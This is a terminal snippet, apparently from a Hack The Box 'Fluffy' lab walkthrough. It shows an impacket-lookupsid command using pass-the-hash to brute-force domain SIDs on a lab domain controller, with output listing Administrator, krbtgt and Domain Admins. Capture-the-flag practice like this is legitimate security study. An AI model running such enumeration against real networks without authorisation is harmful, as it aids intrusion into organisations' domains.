 ~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Fluffy
(02:10:20 on main ✹ ✭)──> impacket-lookupsid $domain/$user@$machine.$domain -domain-sids -hashes \:$hash
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Brute forcing SIDs at DC01.fluffy.htb
[*] StringBinding ncacn_np:DC01.fluffy.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-497550768-2797716248-2627064577
498: FLUFFY\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: FLUFFY\Administrator (SidTypeUser)
501: FLUFFY\Guest (SidTypeUser)
502: FLUFFY\krbtgt (SidTypeUser)
512: FLUFFY\Domain Admins (SidTypeGroup)